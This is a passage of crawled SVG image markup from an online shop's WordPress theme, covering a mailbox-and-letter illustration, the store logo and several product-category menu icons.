198.3 343.36" style="fill:#fafafa"></polygon><polygon points="145.5 333.98 147.66 332.73 190.18 338.67 145.5 333.98" style="fill:#fafafa"></polygon><path d="M220.78,297.7l48.47,28a4.79,4.79,0,0,0,4.33,0L342.37,286a1.32,1.32,0,0,0,0-2.5l-48.47-28a4.79,4.79,0,0,0-4.33,0L220.78,295.2A1.32,1.32,0,0,0,220.78,297.7Z" style="fill:#e6e6e6"></path><path d="M259.32,294a6.35,6.35,0,0,1-.43-6.09c.9-2,2.86-3.92,5.87-5.65a29.82,29.82,0,0,1,10.73-3.79,31.17,31.17,0,0,1,11.1.4,36.53,36.53,0,0,1,10.69,4.17q4.82,2.77,6.56,5.72a5.82,5.82,0,0,1,.44,5.75c-.88,1.87-2.73,3.62-5.53,5.24a20.52,20.52,0,0,1-8.83,2.88,13,13,0,0,1-7.51-1.54,3.17,3.17,0,0,1-1.75-1.92,2.11,2.11,0,0,1,.73-2,16.16,16.16,0,0,1-4.81-.33,15.13,15.13,0,0,1-4.4-1.7q-3.46-2-3.62-4.34t3.31-4.3a17.3,17.3,0,0,1,9.22-2.37,19.32,19.32,0,0,1,9.38,2.67,11.23,11.23,0,0,1,3.1,2.55,5.23,5.23,0,0,1,1.3,2.73l-9,5.22c-.73.42-1.13.79-1.19,1.11s.2.66.77,1a5.59,5.59,0,0,0,4,.34,19,19,0,0,0,5.55-2.27c2.26-1.3,3.69-2.7,4.29-4.17a4.57,4.57,0,0,0-.47-4.4,13.06,13.06,0,0,0-4.68-4.1,27.09,27.09,0,0,0-12.63-3.75,23.6,23.6,0,0,0-12.85,3.38q-3.69,2.13-4.74,4.5a4.73,4.73,0,0,0,.32,4.64,13,13,0,0,0,4.76,4.23,22.17,22.17,0,0,0,4,1.79,18.43,18.43,0,0,0,4,.9,1.23,1.23,0,0,1,.42.11c.07,0,.07.13,0,.26l-1.32,1.85a1,1,0,0,1-.19.19.93.93,0,0,1-.6,0,23.55,23.55,0,0,1-4.84-1.14,25.93,25.93,0,0,1-4.72-2.11C262.65,298,260.51,296.05,259.32,294Zm20.85.87a6.64,6.64,0,0,0,4-.75l5.23-3a6.22,6.22,0,0,0-2.63-2.43,11.14,11.14,0,0,0-5.5-1.53,10.49,10.49,0,0,0-5.49,1.44q-2.19,1.26-2.13,2.49c0,.82.82,1.67,2.35,2.55A10.09,10.09,0,0,0,280.17,294.88Z" style="fill:#fafafa"></path><path d="M347.26,252.9a2.9,2.9,0,0,0,2.66,0,.81.81,0,0,0,0-1.53,3,3,0,0,0-2.66,0A.81.81,0,0,0,347.26,252.9Z" style="fill:#263238"></path><path d="M351.5,264.94a5.85,5.85,0,0,0,5.31,0c1.47-.84,1.47-2.22,0-3.06a5.85,5.85,0,0,0-5.31,0C350,262.72,350,264.1,351.5,264.94Z" style="fill:#263238"></path><path d="M347.76,259.61c1-.57.93-1.51-.12-2.11l-17.46-10.09a4,4,0,0,0-3.66-.06c-1,.56-.92,1.51.12,2.11l17.46,10.08A4.07,4.07,0,0,0,347.76,259.61Z" style="fill:#263238"></path></g><g id="freepik--Letter--inject-11"><g id="freepik--letter--inject-11"><path d="M121.38,132.44a6.81,6.81,0,0,1,3.09-5.36L282.7,35.73a6.82,6.82,0,0,1,6.19,0l3.48,2a6.81,6.81,0,0,1,3.09,5.35V164.38a6.89,6.89,0,0,1-3.09,5.36L134.14,261.09a6.86,6.86,0,0,1-6.18,0l-3.49-2a6.89,6.89,0,0,1-3.09-5.36Z" style="fill:#E55025"></path><path d="M122.28,129.39l8.78,5.06,163.5-94.4a6.4,6.4,0,0,0-2.18-2.31l-3.5-2a6.8,6.8,0,0,0-6.18,0L124.48,127.08A6.2,6.2,0,0,0,122.28,129.39Z" style="fill:#fff;opacity:0.4"></path><path d="M121.38,132.43V253.71a6.82,6.82,0,0,0,3.1,5.36l3.48,2a4.39,4.39,0,0,0,.85.38,6.94,6.94,0,0,0,1.27.29,7.4,7.4,0,0,0,2.44-.09,5.25,5.25,0,0,0,.6-.16,2,2,0,0,0,.37-.14,1.88,1.88,0,0,1-1.48,0,2.16,2.16,0,0,1-.95-2V138a2.71,2.71,0,0,1,1.61-2.63l-1.61-.94-8.78-5.06A6.38,6.38,0,0,0,121.38,132.43Z" style="opacity:0.1"></path><path d="M131.06,134.45l73.28,27.38a11.91,11.91,0,0,0,14.13-4.66l11.77-18,64.9-99.44L232.58,139.82l62.88,24.61a6.44,6.44,0,0,1-1,3.09L232.41,140.1,218.73,162a11.9,11.9,0,0,1-14.91,4.58l-9.73-4.3L132,261.34a2.16,2.16,0,0,1-.95-2v-2l62.73-95.14Z" style="opacity:0.2"></path></g><path d="M149.19,106.13,138.37,99.9h0l-.1-.06v0c-4.8-2.71-11.38-2.3-18.67,1.9-14.67,8.47-26.56,29.07-26.56,46,0,8.45,3,14.4,7.75,17.18h0l9.84,5.61,2.35-3.93a27.14,27.14,0,0,0,7.62-3c14.67-8.47,26.56-29.07,26.56-46a28.22,28.22,0,0,0-.83-6.78Z" style="fill:#37474f"></path><path d="M129.86,107.65c-14.68,8.47-26.57,29.07-26.57,46s11.89,23.81,26.56,15.34,26.57-29.08,26.57-46S144.53,99.17,129.86,107.65Z" style="fill:#455a64"></path><path d="M121.6,140.34a.82.82,0,0,1-.21-.75,2.25,2.25,0,0,1,.4-1L130,126.4c.21-.29.41-.58.63-.86a2.33,2.33,0,0,1,.69-.65l3-1.7a.63.63,0,0,1,1,.59v28.14a2.07,2.07,0,0,1-.31,1,2,2,0,0,1-.71.76l-3.06,1.76a.69.69,0,0,1-.72.07.71.71,0,0,1-.3-.66V133.34l-5.35,7.93a1.76,1.76,0,0,1-.74.67.67.67,0,0,1-.7-.06Z" style="fill:#fafafa"></path></g><g id="freepik--Mailbox--inject-11"><g id="freepik--mailbox--inject-11"><path d="M366.61,237.33v-1.79h.44a7,7,0,0,1,2.9-2.85,17.86,17.86,0,0,1,16.14,0,7,7,0,0,1,2.9,2.85h.44v1.73c0,1.71-1.08,3.43-3.34,4.74A17.86,17.86,0,0,1,370,242C367.71,240.72,366.6,239,366.61,237.33Z" style="fill:#263238"></path><path d="M386.09,230.88a17.8,17.8,0,0,0-16.14,0c-4.46,2.57-4.46,6.74,0,9.32a17.86,17.86,0,0,0,16.14,0C390.55,237.62,390.55,233.45,386.09,230.88Z" style="fill:#455a64"></path><path d="M381,167v67.78a1.46,1.46,0,0,1-.86,1.2,4.56,4.56,0,0,1-4.16,0,1.46,1.46,0,0,1-.86-1.2V167Z" style="fill:#37474f"></path><polygon points="375.08 174.38 375.08 176.5 380.96 179.89 380.96 177.78 375.08 174.38" style="fill:#263238"></polygon><path d="M412.59,149.05h0l-.5,1-5.38,10.78L404.16,166l-8.64,17.33-.95,1.91h-.17a2,2,0,0,1-1-.23l-38.51-22.26a2.16,2.16,0,0,1-1-1.68V146.19c0-7.42,4.89-16.26,10.92-19.74,2.86-1.65,5.45-1.78,7.4-.69v0Z" style="fill:#455a64"></path><path d="M405.32,149.84c-2.44.9-11.29,8.21-11.29,19.73,0,9.68,0,14.7,0,15.61l.36,0h.17l.95-1.91L404.16,166l2.55-5.12.59-1.17Z" style="fill:#37474f"></path><path d="M415.76,173h0a1.07,1.07,0,0,1-.4.39l-.1.06L395.37,185a1.9,1.9,0,0,1-.8.22h-.17V169.57a22.35,22.35,0,0,1,1.73-8.24l1,.56,7.05,4.07,10.94,6.33.56.32A.29.29,0,0,1,415.76,173Z" style="fill:#37474f"></path><path d="M412.59,149.05c-1.93-1-4.48-.83-7.27.79a22.08,22.08,0,0,0-8,8.82,26.8,26.8,0,0,0-1.23,2.67,22.35,22.35,0,0,0-1.73,8.24v15.64h.17a1.9,1.9,0,0,0,.8-.22l19.88-11.49.1-.06a1.48,1.48,0,0,0,.4-.39h0a2.11,2.11,0,0,0,.46-1.23V157C416.22,153,414.82,150.23,412.59,149.05Zm2.22,23.4-19,11c-.16.09-.29,0-.29-.17V169.57a21.33,21.33,0,0,1,1.59-7.68.47.47,0,0,1,.06-.15,25.86,25.86,0,0,1,1.32-2.82,20.59,20.59,0,0,1,7.39-8.11,8.2,8.2,0,0,1,4.07-1.27,4.46,4.46,0,0,1,2.14.52c1.9,1,3,3.47,3,6.9v15A.63.63,0,0,1,414.81,172.45Z" style="fill:#455a64"></path><path d="M415.1,157v15.33l-18-10.4a.47.47,0,0,1,.06-.15c1.93-4.82,5.18-8.91,8.71-10.93a8.2,8.2,0,0,1,4.07-1.27C413.13,149.54,415.1,152.39,415.1,157Z" style="fill:#263238"></path><path d="M382.16,164.6l1.59-.92h0a2.12,2.12,0,0,1,2.11.21,6.64,6.64,0,0,1,3,5.2A2.1,2.1,0,0,1,388,171h0l-1.47.85-.27-.45a3.08,3.08,0,0,1-.86-.33,6.64,6.64,0,0,1-3-5.2,3.62,3.62,0,0,1,.09-.77Z" style="fill:#e0e0e0"></path><path d="M384.35,164.77a6.63,6.63,0,0,1,3,5.19c0,1.92-1.35,2.69-3,1.74a6.65,6.65,0,0,1-3-5.2C381.34,164.59,382.69,163.81,384.35,164.77Z" style="fill:#fafafa"></path><path d="M384.35,169.06a.87.87,0,0,1-.87-.87V143.58a.87.87,0,0,1,1.74,0v24.61A.87.87,0,0,1,384.35,169.06Z" style="fill:#ebebeb"></path><polygon points="383.48 146.01 374.76 140.98 377.49 146.23 374.76 148.33 383.48 153.37 383.48 146.01" style="fill:#E55025"></polygon></g><g style="clip-path:url(#freepik--clip-path--inject-11)"><g id="freepik--letter--inject-11"><path d="M410.56,162a.85.85,0,0,0-.38-.67l-19.72-11.38a.87.87,0,0,0-.77,0l-.44.25a.85.85,0,0,0-.38.67V166a.88.88,0,0,0,.38.67L409,178a.87.87,0,0,0,.77,0l.44-.25a.85.85,0,0,0,.38-.67Z" style="fill:#f0f0f0"></path><path d="M410.45,161.6l-1.09.63L389,150.47a.84.84,0,0,1,.27-.29l.44-.25a.81.81,0,0,1,.77,0l19.72,11.38A.84.84,0,0,1,410.45,161.6Z" style="fill:#fafafa"></path><path d="M410.56,162v15.11a.85.85,0,0,1-.38.67l-.44.25-.1.05-.16,0a.81.81,0,0,1-.31,0l-.07,0-.05,0a.21.21,0,0,0,.19,0,.27.27,0,0,0,.12-.25V162.67a.33.33,0,0,0-.21-.32l.21-.12,1.09-.63A.79.79,0,0,1,410.56,162Z" style="fill:#e0e0e0"></path><path d="M409.36,162.23l-9.14,3.41a1.49,1.49,0,0,1-1.76-.58L397,162.82l-8.09-12.4,7.79,12.48L388.87,166a.8.8,0,0,0,.12.38l7.74-3.42,1.7,2.73a1.48,1.48,0,0,0,1.86.57l1.21-.53L409.24,178a.27.27,0,0,0,.12-.25v-.25l-7.82-11.86Z" style="fill:#e0e0e0"></path></g></g><path d="M428.23,159.52l-2.09,1.74a22.41,22.41,0,0,1-1.79,2.3l-6,6.93-2.12,2.45-13.64,7.88-6.52,5.41H396a.92.92,0,0,1-.57-.09l-.61-.35a0,0,0,0,1,0,0,.4.4,0,0,1-.1-.61,0,0,0,0,0,0,0l4.76-5.5h0l3-3.49a88.63,88.63,0,0,1,19-15.69c2.82-1.62,4.58-2.18,5.21-1.79h0l1.43.83S428.22,159.52,428.23,159.52Z" style="fill:#455a64"></path><path d="M425.82,164.42l-4,4.57-.08.1L418,173.42a3.54,3.54,0,0,1-.76.63l-21,12.1a.63.63,0,0,1-.23.08H396l7.56-8.73h0L404,177a88.88,88.88,0,0,1,19-15.68c2.75-1.59,4.51-2.16,5.18-1.83,0,0,0,0,0,0C429,159.94,428.24,161.63,425.82,164.42Z" style="fill:#37474f"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg
body_size: 348
content:
<svg xmlns="http://www.w3.org/2000/svg" width="64" height="124.3" viewBox="0 0 64 124.3"><path d="M0,0H64V124.3H0" fill="none"/><path d="M24.438,25.06,1.8,50.3v70.6c0,1.2,1.7,2.3,3.8,2.3H59c2.1,0,3.8-1,3.8-2.3V49.5L40.18,25.06" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><path d="M56,59.2" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><line x1="61" transform="translate(1.8 115.5)" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1" stroke-dasharray="2.074 3.111"/><line x1="61" transform="translate(1.8 60.5)" fill="none" stroke="#1f191a" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1" stroke-dasharray="2.074 3.111"/><rect width="19.6" height="13.8" transform="translate(22.5 6.9)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/><rect width="19.6" height="2.2" transform="translate(22.5 22.7)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg
body_size: 1691
content:
<svg xmlns="http://www.w3.org/2000/svg" width="182.67" height="43.375" viewBox="0 0 182.67 43.375"><g transform="translate(-190.836 -32.932)"><g transform="translate(234.827 40.123)"><path d="M234.716,69.971l-6.95-24.143H224.49V42.416h10.433v3.413h-3.27l5.163,17.847,4.961-17.847h-3.246V42.416h12.532v3.413h-3.207l4.982,17.847L257.9,45.829h-3.251V42.416H264.7v3.413h-3.217l-6.813,24.143h-3.9L244.621,48.4l-6.1,21.573Z" transform="translate(-224.49 -42.024)" fill="#231f20"/><path d="M285.128,61.986H269.164a6.907,6.907,0,0,0,2.078,4.256,6.172,6.172,0,0,0,4.414,1.628,7.233,7.233,0,0,0,6.177-3.139l3.3,1.452a9.933,9.933,0,0,1-4.177,3.7,12.506,12.506,0,0,1-5.374,1.206,10.883,10.883,0,0,1-7.443-2.716,9.262,9.262,0,0,1-3.089-7.325,9.436,9.436,0,0,1,3.01-7.2,9.814,9.814,0,0,1,6.913-2.824,10.2,10.2,0,0,1,6.933,2.755Q285.009,56.534,285.128,61.986Zm-3.844-2.706a6.789,6.789,0,0,0-2.079-3.619,5.748,5.748,0,0,0-4.137-1.618,5.454,5.454,0,0,0-3.825,1.461A6.238,6.238,0,0,0,269.3,59.28Z" transform="translate(-228.449 -42.864)" fill="#231f20"/><path d="M287.717,54.238V50.924h2.471V48l3.727-3.412v6.334h3.51v3.314h-3.51v9.218a8.731,8.731,0,0,0,.245,2.736q.245.52,1.226.52a5.538,5.538,0,0,0,2.039-.393v3.393a8.479,8.479,0,0,1-2.863.51,4.663,4.663,0,0,1-2.765-.754,3.213,3.213,0,0,1-1.334-1.893,18.984,18.984,0,0,1-.275-3.922V54.238Z" transform="translate(-230.662 -42.237)" fill="#231f20"/><path d="M319.385,67.223v3.314h-6.512V68.223a8.477,8.477,0,0,1-6.041,2.628,6.587,6.587,0,0,1-4.5-1.687,5.8,5.8,0,0,1,.118-8.708,7.253,7.253,0,0,1,4.893-1.745,9.383,9.383,0,0,1,5.158,1.608V58.436a7.079,7.079,0,0,0-.274-2.236,2.857,2.857,0,0,0-1.285-1.411,4.935,4.935,0,0,0-2.638-.628,4.3,4.3,0,0,0-4.059,2.236l-3.57-.942q2.373-4.432,8.2-4.432a10.638,10.638,0,0,1,3.7.578,5.422,5.422,0,0,1,2.325,1.491,4.894,4.894,0,0,1,1.03,1.971,15.372,15.372,0,0,1,.264,3.373v8.787ZM312.5,63.477a7.9,7.9,0,0,0-4.883-1.883,3.807,3.807,0,0,0-2.589.9,2.946,2.946,0,0,0-1.04,2.334,3.017,3.017,0,0,0,.911,2.235,3.372,3.372,0,0,0,2.482.9,7.388,7.388,0,0,0,5.118-2.276Z" transform="translate(-231.901 -42.864)" fill="#231f20"/><path d="M324.128,66.383V45.73h-3.373V42.416h7.1V66.383h2.9V69.7h-10V66.383Z" transform="translate(-233.886 -42.024)" fill="#231f20"/><path d="M334.865,66.34V53.984h-2.942V50.669h6.668V66.34h2.942v3.314H330.775V66.34Zm-.53-22.123a2.194,2.194,0,0,1,.637-1.568,2.141,2.141,0,0,1,1.618-.667,2.2,2.2,0,0,1,1.589.647,2.129,2.129,0,0,1,.667,1.588,2.163,2.163,0,0,1-.667,1.6,2.188,2.188,0,0,1-1.589.657,2.161,2.161,0,0,1-1.6-.667A2.188,2.188,0,0,1,334.335,44.217Z" transform="translate(-234.865 -41.982)" fill="#231f20"/><path d="M343.2,54.238V50.924h2.472V48L349.4,44.59v6.334h3.51v3.314H349.4v9.218a8.692,8.692,0,0,0,.245,2.736q.244.52,1.225.52a5.538,5.538,0,0,0,2.039-.393v3.393a8.479,8.479,0,0,1-2.863.51,4.663,4.663,0,0,1-2.765-.754,3.217,3.217,0,0,1-1.334-1.893,19.065,19.065,0,0,1-.274-3.922V54.238Z" transform="translate(-236.077 -42.237)" fill="#231f20"/><path d="M363.151,70.26l-6.236-15.337h-4.222V51.609h10.459v3.314h-2.275l4.1,10.513L369,54.923h-2.51V51.609h9.2v3.314h-2.824l-9.394,24.182h-6.3V75.85h3.707Z" transform="translate(-237.004 -42.922)" fill="#231f20"/></g><g transform="translate(190.836 32.932)"><path d="M211.516,51.9a17.888,17.888,0,1,0-35.776,0c0,.047,0,.092,0,.138s0,.106,0,.16c0,.2.017.4.023.6l0,.036a15.968,15.968,0,0,0,3.028,9.066,17.94,17.94,0,0,0,8.384,6.689c-1.171-.451-3.8,1.177-3.964,2.4a1.658,1.658,0,0,0,.241.952,6.956,6.956,0,0,0,1.1,1.574,1.526,1.526,0,0,0,.486.387c.6.263,1.093-.426,1.537-.711a7.075,7.075,0,0,1,5.937-.383c4.108,1.324,7.938,4.46,12.489,3.3,1.084-.275,1.16-1.063,1.486-2q.541-1.547,1.088-3.092a15.54,15.54,0,0,1-9.158-1.114c-.39-.165-.781-.322-1.174-.478A17.886,17.886,0,0,0,208.106,62.4a16,16,0,0,0,3.41-10.2c0-.053,0-.106,0-.16S211.516,51.948,211.516,51.9Zm-6.249,2.293a.842.842,0,0,1-.842.842h-7.057a.842.842,0,0,0-.842.842v7.058a.843.843,0,0,1-.843.842h-4.417a.842.842,0,0,1-.843-.842V55.878a.842.842,0,0,0-.842-.842h-7.057a.842.842,0,0,1-.843-.842V49.776a.842.842,0,0,1,.843-.842h7.057a.842.842,0,0,0,.842-.843V41.034a.842.842,0,0,1,.843-.842h4.417a.843.843,0,0,1,.843.842v7.057a.842.842,0,0,0,.842.843h7.057a.842.842,0,0,1,.842.842Z" transform="translate(-175.74 -34.013)" fill="#e55025"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg
body_size: 814
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="82" height="124.282" viewBox="0 0 82 124.282"><defs><clipPath id="a"><rect width="82" height="124.282" transform="translate(-6683.578 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath></defs><g transform="translate(6683.578 -4579.718)" clip-path="url(#a)"><g transform="translate(-6681.578 4558)"><g transform="translate(0 28.714)"><path d="M243.6,449.769v5.595a2.867,2.867,0,0,0,1.345,2.43l.409.256,5.618,3.85a7.751,7.751,0,0,0,3.643,1.283h63.613a1.776,1.776,0,0,0,1.794-1.989v-5.679" transform="translate(-242.756 -346.896)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M320.139,288.125V388.876a1.812,1.812,0,0,1-1.83,2.029H253.423a7.9,7.9,0,0,1-3.716-1.309l-5.731-3.927-.416-.261a2.924,2.924,0,0,1-1.373-2.478V299.609" transform="translate(-242.187 -281.82)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M242.187,288.134v-8.7a1.62,1.62,0,0,1,1.759-1.614" transform="translate(-242.187 -277.67)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M319.677,284.3H253.014a8.118,8.118,0,0,1-3.818-1.344l-5.887-4.035c-1.084-.743.083-1.2,1.109-1.2l65.448-.146a8.121,8.121,0,0,1,3.818,1.344l5.888,4.035C320.655,283.694,320.7,284.3,319.677,284.3Z" transform="translate(-242.464 -277.572)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M320.533,286.077H264.127a4.776,4.776,0,0,1-2.244-.79l-3.646-2.5c-.637-.437-.664-.79-.062-.79h56.406a4.772,4.772,0,0,1,2.244.79l3.646,2.5C321.108,285.723,321.136,286.077,320.533,286.077Z" transform="translate(-248.449 -279.354)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M242.187,295.087l5.265,4.364v7.792l-5.265-4.831,2.632-1.247v-3.9" transform="translate(-242.187 -284.623)" fill="none" stroke="#1c1b17" stroke-linejoin="round" stroke-width="1"/><path d="M252.086,326.391v62.027a6.961,6.961,0,0,1-2.26-5.377" transform="translate(-245.262 -297.226)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg
body_size: 1075
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="97" height="124.282" viewBox="0 0 97 124.282"><defs><clipPath id="a"><rect width="97" height="124.282" transform="translate(-6785.578 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath></defs><g transform="translate(6785.578 -4579.718)" clip-path="url(#a)"><g transform="translate(-6784.019 4588.62)"><path d="M80.305,401.828,68,395.055V298.583a1.065,1.065,0,0,1,1.536-.955l10.177,5.022a1.065,1.065,0,0,1,.593.954Z" transform="translate(-64.661 -290.601)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M80.854,399.288,64.028,389.85a2.65,2.65,0,0,1-1.478-2.377v-100a1.246,1.246,0,0,1,1.8-1.118l16.421,8.094a3.379,3.379,0,0,1,1.884,3.029V398.17A1.247,1.247,0,0,1,80.854,399.288Z" transform="translate(-62.55 -286.229)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M88.086,330.041l4.458,2.559,74.253-1.119" transform="translate(-72.442 -303.2)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><line x1="3.339" y1="1.916" transform="translate(0 18.941)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M64.348,286.229h71.367a7.731,7.731,0,0,1,2.98.6l16.2,6.776a4.659,4.659,0,0,1,2.708,4.231v98.725a2.859,2.859,0,0,1-2.859,2.86l-72.75-.007" transform="translate(-63.246 -286.229)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><line x2="74.258" transform="translate(19.658 9.582)" fill="none" stroke="#1c1b17" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><path d="M135.52,350.347h-7.911v-5.434H137.2v3.436Z" transform="translate(-87.751 -308.961)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M175.628,350.347h-7.911v-5.434h9.589v3.436Z" transform="translate(-103.288 -308.961)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><g transform="translate(23.933 91.945)"><g transform="translate(0 0)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/><g transform="translate(0 0.991)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 1.983)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 2.974)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 3.965)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 4.956)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 5.948)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 6.939)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 7.93)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 8.921)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 9.913)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 10.904)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 11.895)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 12.886)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 13.878)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 14.869)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 15.86)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 16.851)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 17.843)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse 